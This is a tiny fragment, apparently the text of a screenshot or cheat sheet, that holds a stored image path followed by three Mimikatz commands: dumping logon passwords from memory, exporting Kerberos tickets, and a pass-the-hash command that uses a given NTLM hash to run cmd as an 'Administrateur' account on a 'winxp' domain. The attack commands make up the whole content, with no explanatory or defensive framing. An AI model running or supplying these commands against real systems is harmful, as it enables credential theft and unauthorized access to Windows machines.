 sekurlsa::logonpasswords
sekurlsa::tickets /export
sekurlsa::pth /user:Administrateur /domain:winxp /ntlm:f193d757b4d487ab7e5a3743f038f713 /run:cmd